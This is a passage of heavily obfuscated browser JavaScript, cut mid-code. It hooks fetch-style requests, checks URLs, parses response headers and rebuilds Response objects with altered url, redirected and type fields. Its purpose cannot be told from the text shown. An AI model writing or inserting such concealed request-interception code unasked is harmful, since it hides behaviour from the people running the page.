vU=!(-0x1*0xddc+-0x859*0x1+-0xf*-0x17b),ve=!(0x25c9+-0x13d*-0xd+-0x35e1),W3[vv[vp(0x252)](Wi,0x224d+-0x2a2*0x8+-0xb63,'^p@8')](vq[Wi(-0x3*-0x6c5+0x237e*-0x1+0x103a,vp(0x4a0))])&&Ww[vv[vp(0x2be)](Wi,-0x25a5*-0x1+0x972+-0x2e1b,vv[vp(0x7e4)])]()===0x1067+0x16d3*0x1+-0x1*0x273a||(vv[vp(0x398)](vv[vp(0x6e6)](We,vK)[Wi(-0x25c+-0x25a+0x2*0x2ef,'5i!Z')](Wu),-(-0x79*0x1d+0x23e4+-0xa7*0x22))&&(ve=!(-0x41b*0x4+-0x5*0x58f+-0xb*-0x405)),WA(vK,vk)||(vU=!(-0x1b94+0x3*-0x69d+0x2f6c))),vU?vw[vv['lJVLB'](Wi,-0x1eee+0x23*0x91+0x2d*0x43,vv[vp(0x863)])](this,[vZ,vq]):vw[vv['KBXvL'](Wi,0x1*0x136b+0x1aff+-0x2dbe,vp(0x5bf))](this,[vZ,vq])[Wi(0x1d67*0x1+-0x1ce0+0x143,vp(0x651))](function(vV){var vn=vp,vh,vi,vX,vr=Z,vG=vV[Wi(0x1dfe+-0x18e6*0x1+-0xc9*0x5,vn(0x662))],va=vV[Wi(-0xfe1+-0x1677+0x26ed,vv['JkTaX'])],vg=null;if(v5(vK))return vh=!(0x10*0x80+-0x26ee+-0x1*-0x1eef),vi=null,vX=!(0x3f+-0x25ab*-0x1+-0x287*0xf),W3[Wi(-0x180c+-0x14d4*0x1+-0xb*-0x43b,'yh91')](vK,Wi(-0x104b+-0x1d*-0x28+0xd31,vv['welFv']))||W3[Wi(-0x413+0x6f*0x23+-0x1*0x971,vv[vn(0x82a)])](vK,Wi(0x176b+0xe7d+-0x1*0x24e6,vv['lTWlW']))||(vi=vj(vK,vz,vk,vG,ve),vi!=null&&(vX=!(0x11e6*-0x2+0x20bf+0x30d))),vX||vh?vV[Wi(-0x1*-0x18d1+-0x126f+-0x4f*0x11,vv['WAFHG'])]()[Wi(-0x12f*0x17+-0x5*-0x368+0xbfb,vv['cAJnp'])](function(vI){var vx=vn,vA={'bMsFz':vx(0x2d0)},vD,vo,vt,vc;if(vr=vI,vX&&(vr=vT(vK,vz,vk,vr,vG,va,vi)),vr==null)return new B[(vf[vx(0x402)](Wi,-0x1*0x233+-0x229c+0x2586,vx(0x24e)))](function(){});if(vD=vf['PVVDV'](vB,va,vr,vG),vD===0x1852*0x1+-0x193f*0x1+0xee)return new B[(Wi(-0x35*0xa1+0x166a+0xba2,'0XuE'))](function(){});vo={},vt=new B[(vf[vx(0x402)](Wi,-0x1*-0x1b29+-0x2616+0xc1a,vx(0x24d)))](vr,(vo[Wi(0x103+0x2458*0x1+-0x11f6*0x2,vx(0x1d0))+Z]=vV[vf[vx(0x710)](Wi,0xab1+-0xb87+-0x1*-0x245,vx(0x1d0))],vo[Wi(-0x1*-0x1feb+-0x2a7*-0x7+0xcd*-0x3d,vx(0x3bb))+Wi(-0xd7f*-0x2+0x1381*-0x2+0xd5c,vx(0x6fd))]=vV[vf[vx(0x710)](Wi,-0x1*-0x39e+-0xa0e+0x3*0x2b1,vf[vx(0x790)])+vf[vx(0x402)](Wi,-0x1bca*0x1+0x166a+-0x56*-0x14,vx(0x6fd))],vo[vf[vx(0x6e1)](Wi(-0xd*0x22f+0xba9+0x61f*0x3,vf[vx(0x790)]),Wi(0x11b6+0x1*0xfbb+0x74*-0x47,'e!lg'))]=vV[vf['cQVXi'](Wi(-0x220d+0x1*0xa06+0x19aa,'S4O2'),Wi(-0xd*0x22b+-0xa7+0x1e1b,vx(0x3ed)))],vo[Wi(-0x2b4+-0x2*0x1173+0x272d,vf['XupMD'])]=vV[Wi(0x31c+-0x527+-0x1cf*-0x2,vx(0x5fe))],vo[vf[vx(0x3f1)](Wi(0x156b+-0x184*-0x17+-0x3780,vx(0x4c2)),Wi(-0xa4f+-0x2142+0x2d19,vx(0x299)))]=vV[vf['WtHsn'](vf[vx(0x6a3)](Wi,-0x62*-0x3+-0x2*-0x2d6+0xd*-0x77,vf[vx(0x3ac)]),vf[vx(0x3db)](Wi,0x230*-0xb+-0x1*0x1336+0x2cce,vx(0x299)))],vo[Wi(-0x8df+0x23e0+-0x2e1*0x9,vx(0x4cd))+Wi(-0x1*0x2425+-0x9a*0x1a+0x350a,vx(0x297))]=vV[vf[vx(0x594)](Wi(0x81*0x3b+0x651+-0x117a*0x2,vx(0x4cd)),Wi(0x35c+0xada*-0x1+0x8bf*0x1,vf[vx(0x390)]))],vo[Wi(-0x7*-0xe5+-0xd54+0x82f*0x1,vf[vx(0x590)])+Wi(-0x10c0+0x1549+-0x2fc,vx(0x368))]=vV[vf['zoqtH'](vf[vx(0x710)](Wi,-0x13c0+0xb17+0x9c7,vx(0x2b7)),Wi(0x5*-0x61f+0xdec+0x30a*0x6,vx(0x368)))],vo[Wi(0x1*-0x22f7+0x3*0xccd+-0x2a1,vx(0x373))+Wi(-0x70*-0x10+0x1d08+-0x3*0xba8,vf[vx(0x512)])]=!(0xa97+0x29*0x79+-0x1df7),vo));try{'NhlZf'!=='NhlZf'?this[_0x203efc[_0x533d74(0xa8+-0x1*0x138+0x1*0x1bc,vx(0x77d))][_0x196c2f(-0x87d*-0x3+0xcbe+-0x1281*0x2,vA[vx(0x22c)])]]||_0x25c8cf[_0x2a504b(0xa17+0x10b1*-0x1+0x3a3*0x2,'EjQT')](this,arguments):(vc={},B[Wi(0x55d+0x583+0x49b*-0x2,vx(0x689))][vf[vx(0x710)](Wi,0x2*-0xef6+0x246e+-0x524,'onTn')](vt,Wi(-0x7*-0x3dc+-0x1313+-0x77*0xe,vf['cVbBV']),(vc[Wi(-0x19c2+0x1d13+-0x2ac,vx(0x758))+Z]=vV[Wi(0x634*0x1+-0x1*-0x1aff+-0x1fc4,vf[vx(0x3f4)])],vc[vf[vx(0x84c)](Wi(-0x21c1+0x59b*0x5+0x72f,vx(0x2af)),Z)]=!(0x69*-0x45+0x151*-0x1d+0x427a),vc[vf[vx(0x680)](vf[vx(0x6a3)](Wi,-0xf67*-0x2+0x9ec+-0x27df,vx(0x7c7)),Z)]=!(0xc47+0x1*-0x1d72+0x112b),vc)));}catch(vs){}try{vc={},B[vf[vx(0x710)](Wi,-0x241*0x4+0x39e*-0x1+0xe4c,vx(0x689))][vf['rjxZw'](Wi,0x186*-0x16+-0xd40+-0x3022*-0x1,vf[vx(0x43d)])](vt,Wi(0xa06+-0xe*0x42+-0x4d7,vx(0x5fe)),(vc[Wi(0xdf0+-0x2d*0x5+-0xc6a,vx(0x758))+Z]=vV[Wi(-0x670+0x1ef3+0x16f0*-0x1,vx(0x5fe))],vc[Wi(0x186a+0x14de+-0x2bd3,'@c!t')+Z]=!(-0x2*-0xd01+0xf6b*0x1+0x3*-0xdcf),vc[vf[vx(0x418)](Wi(0xe5f+0x6*0x473+0x141b*-0x2,vf[vx(0x811)]),Z)]=!(-0x2051*-0x1+0x1a05+-0x3a56),vc));}catch(vY){}try{vc={},B[Wi(0x11*-0x18a+0x680+0x46*0x4e,'Eb!E')][vf['qECKa'](Wi,-0x4d+0x1*0x19e4+-0x35*0x75,vx(0x7ec))](vt,Wi(-0x268d+-0x240b+0xf32*0x5,'J&rz'),(vc[vf['ShnkR'](Wi,-0x38*-0x1d+0x5*-0x375+0xb96*0x1,vx(0x758))+Z]=vV[vf[vx(0x5f8)](Wi,-0xdcc+0x160f+-0x77c,vx(0x4c2))+vf[vx(0x6c3)](Wi,0x10ad+-0x7*-0x385+-0x13*0x218,vx(0x299))],vc[vf['zoqtH'](Wi(-0x1e*-0xa+0xe1a*-0x1+0xe63,vx(0x2af)),Z)]=!(-0x16bf+0x1b45+-0x1*0x486),vc[vf[vx(0x65f)](Wi,-0x8ff*0x1+-0x1742+-0x4*-0x847,vx(0x7c7))+Z]=!(-0x393*0x1+0x2062+-0x1ccf),vc));}catch(vb){}try{vc={},B[Wi(0x14b*0x10+0x1676+-0x297c,vx(0x689))][vf[vx(0x6a3)](Wi,0x36c*-0x3+0x17*-0x99+-0x1*-0x1961,vf[vx(0x43d)])](vt,Wi(0x24fb*-0x1+-0x24fa*-0x1+0x2*0xd8,vx(0x801)),(vc[vf['azuxt'](Wi(0x1b02*0x1+0x9bc+0x2419*-0x1,vf[vx(0x20b)]),Z)]=vV[vf[vx(0x46d)](vf[vx(0x553)](Wi,0x445*-0x1+-0x1*-0x1caf+0x4aa*-0x5,vx(0x4cd)),Wi(0xfd5+-0x578*-0x5+-0x29ec,vf[vx(0x390)]))],vc[vf[vx(0x7bf)](Wi(-0x4da+0x1757+0x28*-0x6d,vx(0x2af)),Z)]=!(-0x4a*-0x4f+-0x6c1*-0x1+0x5*-0x5eb),vc[vf[vx(0x4bf)](vf['TppcQ'](Wi,-0xb9*0xd+0x84f*0x1+0x1f1,vx(0x7c7)),Z)]=!(0xbfb*0x2+0x2664+-0x3e5a),vc));}catch(vl){}return vt;}):vV;});}}vu=v9(vS),B[Wi(0x3d0+-0x24a7+0x22a5*0x1,vW(0x798))]&&(vw=B[Wi(-0x1a19+-0x1e6c+-0x1*-0x3a53,vW(0x798))],Wr[vv[vW(0x649)](Wi,-0x8d+-0xb7*0x2a+0xda*0x26,vW(0x4ce))](0x1*-0x195e+0xda0+0x5e3*0x2,vS,vw,B,Wi(0xf85*-0x1+0x107f+0x35*0x4,vW(0x798))));}()),'hu':(function(){var vW=Wh,vv={'jevCD':function(vS,vp,vf){return vS(vp,vf);},'sUlsz':function(vS,vp){return vS!=vp;},'PtdcZ':function(vS,vp){return vS===vp;},'BCvrb':vW(0x45b),'ZWbso':function(vS,vp){return vS===vp;},'YrgJp':'PvUon','SxNvI':function(vS,vp){return vS!==vp;},'UJXoC':function(vS,vp,vf){return vS(vp,vf);},'Adciw':vW(0x5a4),'DiwMm':vW(0x466),'PYEDQ':'DCy8','ZZyhC':'f@hT','EYlRJ':function(vS,vp,vf){return vS(vp,vf);},'zaqSq':function(vS,vp,vf){return vS(vp,vf);},'Leqdb':vW(0x6df),'qsnGT':'@lOk','vxutp':vW(0x792),'FwBGG':function(vS,vp,vf){return vS(vp,vf);},'tnSHJ':vW(0x492),'WhVlh':function(vS,vp){return vS===vp;},'TYZYG':vW(0x5fc),'lIuSu':function(vS,vp){return vS(vp);},'jMvtu':function(vS,vp,vf){return vS(vp,vf);},'sDqGW':vW(0x39a),'kDnPV':function(vS,vp,vf,vz,vk,vK){return vS(vp,vf,vz,vk,vK);},'cyiuy':vW(0x660),'quOjP':vW(0x39b),'aAItV':function(vS,vp,vf){return vS(vp,vf);},'uwwUJ':'8BSl','WYsmz':function(vS,vp){return vS!=vp;},'bilpK':function(vS,vp,vf){return vS(vp,vf);},'sITIj':function(vS,vp){return vS<vp;},'NjhBN':'qpBd','mGZLo':function(vS,vp){return vS===vp;},'RjvfE':function(vS,vp,vf){return vS(vp,vf);},'hMUZI':vW(0x384),'TOzXm':function(vS,vp){return vS===vp;},'GpzzQ':function(vS,vp,vf){return vS(vp,vf);},'zsUsS':vW(0x633),'oAwQF':function(vS,vp,vf){return vS(vp,vf);},'ujdqu':vW(0x29f),'TgDUT':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'PQYGY':function(vS){return vS();},'kRLxr':'aPP1','ferjq':vW(0x337),'moGRK':vW(0x84d),'yPFqc':function(vS,vp,vf){return vS(vp,vf);},'dMFGF':function(vS,vp,vf){return vS(vp,vf);},'VtWMG':vW(0x38d),'lJXbT':function(vS,vp){return vS+vp;},'xvhZm':vW(0x19f),'mKmHa':vW(0x1cc),'VDFVu':'GeBb','fcqCe':vW(0x60f),'gUYLr':vW(0x6ad),'HkXJx':function(vS,vp,vf){return vS(vp,vf);},'uoVcC':vW(0x758),'KCKxU':vW(0x6e9),'VvWPp':function(vS,vp){return vS===vp;},'FlPsV':vW(0x2a3),'EKsbP':vW(0x434),'oESEX':'Lwto','zamMa':vW(0x5fe),'OhOxz':vW(0x7c1),'RoCpg':'IRCtP','dJxVY':vW(0x784),'RFzuS':function(vS,vp,vf){return vS(vp,vf);},'eGujm':vW(0x50e),'iEuEd':vW(0x6a4),'puBYf':'vJ21','LPQmj':function(vS,vp){return vS===vp;},'bPzyg':vW(0x800),'Miqbx':function(vS,vp,vf,vz,vk){return vS(vp,vf,vz,vk);},'iBQsc':function(vS,vp,vf){return vS(vp,vf);},'ABWRG':vW(0x61b),'qDxoC':function(vS,vp,vf){return vS(vp,vf);},'EROMZ':function(vS,vp){return vS==vp;},'duwgn':function(vS,vp,vf){return vS(vp,vf);},'EXMjP':function(vS,vp){return vS%vp;},'qwhpk':vW(0x5da),'cGIro':vW(0x300),'REegm':function(vS,vp,vf){return vS(vp,vf);},'ICtep':'6S9i','qwxIY':function(vS,vp,vf){return vS(vp,vf);},'euYpp':vW(0x4f3),'Ybbwf':function(vS,vp,vf){return vS(vp,vf);},'tOgnU':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'AbKkG':vW(0x360),'ZYxVl':function(vS,vp,vf){return vS(vp,vf);},'jNtSS':vW(0x293),'MtQUE':function(vS,vp,vf){return vS(vp,vf);},'uSyiZ':function(vS,vp){return vS(vp);}},vw,vu,vF;function vB(vS,vp){var vf=vW,vz=vS[vv[vf(0x516)](Wi,-0x1120+-0x104*-0x1c+0x1*-0xa30,vf(0x785))](vp);return vv[vf(0x5cb)](vz,null)?vz[Wi(0x4d6+-0x6b*0x3b+-0x28f*-0x8,vf(0x758))]:vv[vf(0x617)](vp,Wi(-0x112e+0x545*-0x4+-0x1*-0x2719,'znfy'))?B[Wi(0x1e5*0x1+-0x170c+-0x1601*-0x1,vf(0x6ad))][Wi(0x20c3*-0x1+0x1794+0xaa2,vf(0x28d))]:vv['PtdcZ'](vp,Wi(-0x15d4*0x1+-0x9ee+-0x210a*-0x1,vf(0x19f)))?vv[vf(0x516)](Wi,0x7ab*0x4+0x934+-0x26ef,'82YY'):null;}function vj(){var vS=vW,vp={'EnMog':vS(0x266),'ztbpo':function(vI,vx,vA){return vI(vx,vA);},'AEUJp':function(vI,vx){return vI===vx;},'wpNCt':function(vI,vx,vA){return vI(vx,vA);},'PQMnu':vS(0x198),'GuZpn':vS(0x800),'HyUfT':vS(0x404),'gIKoL':function(vI,vx,vA){return vI(vx,vA);},'bLkqr':function(vI,vx){return vI+vx;},'zgeJS':function(vI,vx,vA){return vI(vx,vA);},'rAuPM':vv[vS(0x42a)],'ZvMID':vv[vS(0x582)],'DawCI':vv[vS(0x6a1)],'RJBoe':function(vI,vx,vA){var vD=vS;return vv[vD(0x33e)](vI,vx,vA);},'pDqID':function(vI,vx,vA){var vD=vS;return vv[vD(0x728)](vI,vx,vA);},'OKLZV':vv[vS(0x513)],'OGbkz':vS(0x5a4),'ZtUEO':vv[vS(0x612)],'AeGHS':function(vI,vx){return vI>vx;},'mXtkf':function(vI,vx,vA){return vI(vx,vA);},'Izldu':vS(0x633),'UqTfm':function(vI,vx){var vA=vS;return vv[vA(0x21d)](vI,vx);},'SvNEi':'@lOk','EPKEF':vS(0x6bd),'wRxRq':vv[vS(0x6be)],'ucPBj':function(vI,vx,vA){var vD=vS;return vv[vD(0x56a)](vI,vx,vA);},'kFyWg':function(vI,vx,vA){return vI(vx,vA);},'tnLUF':function(vI,vx){return vI!=vx;},'SipyY':vv[vS(0x707)],'RtoiZ':vS(0x503),'reUjY':function(vI,vx,vA){return vI(vx,vA);},'aCats':vv[vS(0x4d7)],'gdzEe':vS(0x6a4),'ZJIyl':vS(0x6fc),'rnslB':vS(0x23d),'juWml':function(vI,vx,vA,vD,vo){return vI(vx,vA,vD,vo);},'UrkRy':vv[vS(0x4d0)],'PLUiK':vS(0x2a3),'OVYbD':'ocNJ','vCqzl':function(vI,vx){return vI<vx;},'yYqRP':function(vI,vx){return vI!==vx;},'qsYkf':vS(0x7d9),'pPCcD':'7Gw1','BlxSD':'9CA7','FVKuL':function(vI,vx,vA){return vI(vx,vA);}},vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=[],vH=arguments[-0x649+-0x65*-0x61+-0x1ffc],vy=arguments[0x1bd0+0x2683+-0x51a*0xd],vE=[!(-0x1*-0x12bf+-0x155d+0x14f*0x2)];if(W3[Wi(-0x5*-0x3ec+-0x19a0+0x6b3,vS(0x38d))](vy)?vy===Z&&B&&B[Wi(0x1b54+0x10*0x1fb+0xa*-0x5d1,vS(0x6ad))]&&B[Wi(-0x21e*-0xa+-0x1152+-0x30*0x10,vv[vS(0x4fa)])][Wi(-0x296*0x9+0xe88+-0x1*-0xa31,vS(0x28d))]&&(url=B[Wi(-0x3fa*0x3+0x1e6e+-0x11a6,vS(0x6ad))][Wi(0x865+-0x7d6+0x13*0xc,vS(0x28d))]):vy=vH[vv[vS(0x83a)](Wi,0x2*0x5e3+0x1728+-0x2201,vS(0x6e9))][vv[vS(0x1c8)](Wi,0x411*0x1+-0x2aa+-0x90,vS(0x5a4))][Wi(-0x19*-0xff+-0x4d*0x1d+-0xf89,vv['uoVcC'])],vf=arguments[-0x157e+0x3*-0x529+0x24fb],W3[Wi(0x9*-0x2de+-0x1*-0x1aa3+0x13*-0x2,'RQ^I')](vf)||(vf=vH[Wi(-0x157f*0x1+-0xb*0x36e+-0x3c26*-0x1,vS(0x6e9))][Wi(0x1c9f+-0xbcf*0x1+0x11c*-0xe,'5Q3z')]?vH[Wi(-0xcdd+0x2d4+-0x1*-0xaf6,vv[vS(0x2e9)])][Wi(0x464+-0x13*-0xd0+-0x128c,vv[vS(0x6be)])][Wi(0x1*-0x1d42+-0x159*0x13+0x3782,vv[vS(0x470)])]:Wi(0xd2c+0x1a80+-0x26bb,vS(0x6f9))),vz=arguments[-0x18c7*-0x1+-0x2*0x582+-0xdc0],vK=arguments[-0x2460+-0x1e38+0x429c],vv[vS(0x247)](typeof vK,G))vk=vK;else{if(vK==null)try{vK=B[Wi(-0xf2e+-0x6*0x577+0x314e,vv[vS(0x28b)])][Wi(-0x1b2e+0xf1a+0x669*0x2,vv['EKsbP'])],vK&&(vK[Wi(0x1a65*0x1+0x245a+-0x3d05,vS(0x7c1))][Wi(0x22*0x8f+-0x14b3+-0x2e*-0x11,vv[vS(0x4f2)])]()===Wi(-0x115a+0x1ad*-0x7+-0x50e*-0x6,'ReFA')&&(!vK[Wi(0x359*0x3+0x167*-0x5+-0x175,vv['zamMa'])]||vK[vv['RjvfE'](Wi,-0x12cc+-0x1*0x47e+0x43*0x5f,vS(0x5fe))]===Wi(-0x1e*-0x4+-0x2*0x1294+0x2542,vS(0x6bf)))||vK[Wi(0x25*-0x7a+-0x853+-0x1*-0x1baf,vv[vS(0x4ed)])][Wi(0x471+0x1e31+0x2149*-0x1,vS(0x50b))]()===Wi(-0xe2*0x11+-0xc*0x94+0x174c,vS(0x39b))&&vK[Wi(-0x1*0x26e7+0x2f*0x1a+0x14*0x1c9,vS(0x5fe))]===Wi(0x1*-0x11f9+0x73*0x25+-0xa4*-0x3,vS(0x6bf)))&&vK[vv[vS(0x6c6)](Wi,-0x116f+-0x28b*0x9+0x29e6,vS(0x341))]&&(vk=vK);}catch(vI){}}vC=null,vM=function(){};try{vC=v0(vH,vf,vm,vk),v8(vy,vf,vC)||(vz=vy);}catch(vx){if('IRCtP'===vv['RoCpg'])return vg();else{var vV,vn,vh,vi,vX,vr,vG,va;if(this[_0x40cf6f(0x5b1+-0x1*0xbf8+0x85*0xe,vp[vS(0x1a7)])]){if(!this[_0x16001b[vp[vS(0x7c0)](_0x52e9e7,-0x194b+0x1*0x1b4a+0xd3*-0x1,vS(0x77d))][vp['ztbpo'](_0x3964a3,-0x23f2+-0x1fa+0x5f*0x6a,vS(0x337))]]){if(vV=this[_0x3a369d(-0x14+-0xc57+0xca*0x11,'vs0Z')](),vp['AEUJp'](vV,'')||vV==null)return null;for(vn={},vh=vV[vp[vS(0x552)](_0x293819,-0x11f6+-0x16d5*-0x1+-0x201*0x2,vp[vS(0x359)])](/[\r\n]+/),vi=-0x10*0x7f+0x14cf+-0xcdf;vi<vh[_0x4d4fdc(-0xfb7*0x1+0x440+0xc5d,vp[vS(0x82c)])];vi++)vX=vh[vi],vr=vX[_0x1ce071(0x4e2+-0x1ed1+-0x56b*-0x5,'5i!Z')](_0x59cdca(0x13c9*0x1+-0x1a12+-0x29*-0x2f,vp['HyUfT'])),vr!==-(-0x225a+0x21fb*-0x1+-0x4456*-0x1)&&(vG=vX[_0x569e9a(-0x4a1+0xae+-0x4c6*-0x1,'H9pN')](0x25b9+-0xc67+-0x1952,vr)[_0x196e4a(-0x99b+0x22b*0x3+-0x473*-0x1,vS(0x50b))](),va=vX[vp['gIKoL'](_0x488ff0,-0x1d61+-0x1327*-0x1+0xb0d,'H9pN')](vp[vS(0x3c8)](vr,-0xe7*0x2b+-0x2*-0xc7b+0x1*0xdd8))[vp[vS(0x552)](_0x444621,-0x1*-0xa93+0x1*0x11ed+-0x1b5c,vS(0x692))](/^\s+|\s+$/g,''),vn[vp[vS(0x541)](_0x2e90dc,-0x6*0x84+-0x23c+0x3*0x213,vS(0x412))](vG)?vn[vG]+=vp['bLkqr'](_0x4084f3(-0x1*-0x13a3+0x38*0x23+-0x1a31,'GA%7'),va):vn[vG]=va);this[_0x111272[_0x4db5cf(0x1*0x1ae7+-0x1415*-0x1+-0x2dd0,vp[vS(0x235)])][_0x225cd8(-0x5*0x5d5+0x21f7+-0x364,vp[vS(0x80c)])]]=vn;}return this[_0x5a14d5[vp[vS(0x6d1)](_0x263e9e,0x1*-0x26e+-0x108d+-0x2e1*-0x7,vS(0x77d))][_0x3879e8(-0x1*0x2285+0x27f*0x1+0x2170,'tgXW')]][_0x43f77d[_0x3dcb87(0x2502+-0x1d0d+-0x69c,vS(0x50b))]()]||null;}return this[_0x45950e(-0x260+0x1627+0x121a*-0x1,vp[vS(0x68e)])](_0x2cdfd9);}}function vg(){var vA=vS,vD=vH[Wi(-0x2012+-0x5c+0x9*0x3bd,vA(0x5a9))];W3[Wi(0x1620+-0x1e1d+0x8ac,'RQ^I')](vD)&&vD[vp[vA(0x2e5)](Wi,0x8b*0x23+0x1e07+0x5fc*-0x8,'5i!Z')](Wi(-0x1cef+-0x192f+-0x3d*-0xe9,vA(0x7d5)))>-(0x15*-0xd+-0x130e+-0x170*-0xe)&&vp[vA(0x576)](Ww[vp['wpNCt'](Wi,-0x12c1+0x787+0xc36,vA(0x7ad))](),-0x7*-0x14f+0x795+-0x10be)?vH[vp[vA(0x81c)](Wi,0x1ce6*-0x1+-0xbb0+0x2a4d,'yH%U')](vp['wpNCt'](Wi,0x3de+-0xb69+0x1d*0x4a,'znfy'),vy):W3[Wi(-0x1*-0xad+-0x16f3+0x16f5,vA(0x38d))](vz)&&vH[Wi(-0xd5a+0x1*-0x191e+0x51*0x7f,vp[vA(0x721)])](Wi(0x1*-0xaed+-0x1*-0x8e7+0x2dd*0x1,vp[vA(0x7b8)]),vz);try{return vw[Wi(0x18b0+-0x12bb+-0x13c*0x4,vA(0x384))](vH);}catch(vo){throw vo;}}if(vP=Ww[Wi(0x1d*-0xe3+-0x1*0x60d+-0x20dc*-0x1,vS(0x4cd))](),vy==null||vf==null)return WH(WF[Wi(-0x1e49+-0x1828+0x3719,vS(0x324))](-0x173b+-0x123d+0xdd3*0x3,vv[vS(0x33e)](Wi,0x1ba*-0x14+0x25f7+-0x20c,'ZBKD')),Z,vP[vv[vS(0x25e)](Wi,0x1c9c*-0x1+-0x1a12+-0x1*-0x3843,vS(0x579))]()),vg();if(Ww[Wi(-0x13*0xeb+0xa0+0x1222,vS(0x6c4))]()){if(vv[vS(0x5a8)]===vS(0x784)){if(Wl(vy)){vR=Ww[vv[vS(0x26c)](Wi,0x1f0c*0x1+0x248d+-0xd56*0x5,vv[vS(0x685)])]();try{if(vy[Wi(0xf8b+-0x1514+0x6b1,vv[vS(0x741)])](vR[Wi(-0xa2*0x11+-0x12b6+0x59*0x59,vS(0x7c6))]())===-(0x1e75+0x7ee+-0x2662)&&vy[Wi(0x1c6e+0x256a+0x114*-0x3c,'5i!Z')](vR[Wi(0x82*0x32+-0xc*-0x3e+-0xd*0x218,vv[vS(0x6fb)])]())===-(0x1*-0x21ca+0x10*-0xd+-0x1*-0x229b))return vv[vS(0x6c9)](vg);}catch(vA){return vv['PQYGY'](vg);}}}else return _0x1a1331[_0x42c58d(-0x2215+-0x4*0x7bf+0x41c0,vp[vS(0x3c0)])](_0x4bbcad)&&vp['AeGHS'](_0x2f684a[_0x47a818(0x12b2+0x2376+-0x191*0x22,vS(0x800))],-0x1420+-0x809*-0x3+-0x3fb)&&(_0x21578b=_0xa3ff57(_0x5a30f2)),_0x4e71fa[_0x5978ac(0x13ce+0x45d*-0x2+-0xa3a,vS(0x6ad))][vp[vS(0x22e)](_0x1c1f4c,0x2f*-0x6d+-0x6f9+-0x14*-0x168,vS(0x692))](_0x52e59d);}else{if(WL(vy))return vv[vS(0x6c9)](vg);if(Wg(vy))return vv[vS(0x6c9)](vg);if(WI(vy))return vg();}if(vN=vP[Wi(-0x1*-0x247f+-0x12ac+0x1e1*-0x9,vS(0x491))](),vN==z||vN[vv[vS(0x83a)](Wi,-0x5e3+0x1a54+0x1*-0x138b,'OIn!')]==-0x14c+0x12fa+-0x11ae){if(vv[vS(0x5dc)](vS(0x407),vS(0x31e)))return;else{if(Ww[Wi(0x36+-0x71*0x4d+0x22c3,vS(0x7ad))]()===-0x5*-0x1fd+-0x19a8+0x1*0xfb7&&vH[vv[vS(0x2d4)](Wi,-0xcac+-0xaab+0x188e*0x1,vS(0x5a9))]&&vH[vv[vS(0x5d9)](Wi,-0x2072+0x227c*-0x1+-0x3*-0x16b7,'8BSl')][Wi(-0xe11+0x1*0x1417+-0x59*0xe,vS(0x6a4))](Wi(-0x1*0x253c+-0x5*0x19f+0x2ebe,vS(0x7d5)))!=-(-0x1bbd+0x1274+-0x29*-0x3a))return vg();}}else{for(vQ=-0x11b1+-0x1db*-0x9+-0x7f*-0x2,vU=vN[Wi(-0x71c*0x1+0x3*-0x6da+0x10*0x1c9,vv[vS(0x643)])];vv[vS(0x3d6)](vQ,vU);vQ++)if(ve=vN[vQ],vv[vS(0x1ba)](Wx,vH[Wi(-0x23d6+0x1b1d*0x1+0x1*0x9f0,'8BSl')],ve[vv['iBQsc'](Wi,0x2509+-0x9ba+0x1*-0x1979,vS(0x3ca))+Wi(-0xbe3+-0xbf5*-0x1+0x1*0x8c,vv[vS(0x61d)])],ve[Wi(-0x551*0x1+-0x1*-0x1095+-0x1e3*0x5,'p9el')+Wi(0x2*0x647+0xe3e*0x2+-0x286c,'Ti^O')],ve[vv['qDxoC'](Wi,-0x2643+-0x102*0x23+0xd*0x5c1,vS(0x26a))+Wi(0x2c*-0x3+0xa02+-0x1*0x82c,vS(0x5d8))]))return vv[vS(0x6c9)](vg);}return vZ=function(vD,vo){var vt=vS;for(var vc in vo)vo[Wi(-0x1*0xffd+-0x1e5+0xd1*0x17,'IbnQ')](vc)&&vD[Wi(-0x2682+0x383+0x24b6,vv[vt(0x513)])](vc,vo[vc]);},vq=function(vD){var vo=vS,vt,vc,vs={},vY=B[Wi(0x7*-0x233+0x1dd6+-0xd1b,vo(0x2a3))][Wi(-0xb09+-0x15*-0xc2+-0x39f,'tbzB')](Ww[Wi(-0xc3*-0x1d+-0x1*0x339+-0x11ad*0x1,vo(0x6bd))][Wi(-0xa46+0x5*-0x21e+-0xa*-0x22a,vo(0x389))]);for(vt=0x25b5+0x1*-0x23fb+0x1*-0x1ba;vt<vY[vp[vo(0x7c0)](Wi,-0xd39+0x13c5+-0x5a6*0x1,vo(0x800))];vt++)if(vc=vY[vt],vc[Wi(0x7*0x231+0x12d4+-0x21*0xfd,vp[vo(0x568)])])try{if(vo(0x1a5)!==vo(0x31b))vc[vp[vo(0x81c)](Wi,0xe71+0x1230+-0x2b*0xb9,vp[vo(0x568)])][Wi(-0x2*0x607+-0x49*0x4b+0x22f0,vo(0x35b))](vc);else return!(0xb0e*0x2+0x1025+-0x2640);}catch(vb){}vZ(vD,(vs[vp[vo(0x3e1)](Wi(0x6a2+-0x254e+0x2040,vp[vo(0x20e)]),Z)]=Ww[Wi(-0xe88+0x1*-0x1a+0xfd3,vp[vo(0x4b2)])][Wi(0x810*0x1+-0x267c+0x1f34,'SJpe')],vs[Wi(-0x25f*-0x3+0x1782+-0xcb*0x25,vp['wRxRq'])+Z]=vf,vs[vp[vo(0x435)](Wi,-0x264d+-0x10f6+0x381a,'znfy')+Z]=W3[vp['kFyWg'](Wi,0x5*-0x40d+-0x1*-0x25e0+-0x10f0,vp[vo(0x3c0)])](vz)?vz:vy,vs));},vJ=function(vD){var 